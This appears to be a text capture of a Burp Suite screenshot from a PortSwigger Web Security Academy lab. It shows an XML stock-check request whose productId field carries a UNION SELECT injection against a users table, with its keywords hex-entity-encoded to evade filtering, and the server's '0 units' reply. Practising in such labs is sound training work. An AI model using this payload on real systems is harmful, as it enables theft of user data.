 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Se
1 × +
Send Cancel < > Target: https://0ac800cc043099738330f51400890085.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ac800cc043099738330f51400890085.web-security-academy.net
3 Cookie: session=jAq9oxByUeKZFcChG3tBPoOCqSbP6lOq
4 Content-Length: 173
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ac800cc043099738330f51400890085.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac800cc043099738330f51400890085.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1 &#x55;NION &#x53;ELECT * &#x46;ROM users &#x2d;&#x2d;&#x20;&#x2d;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3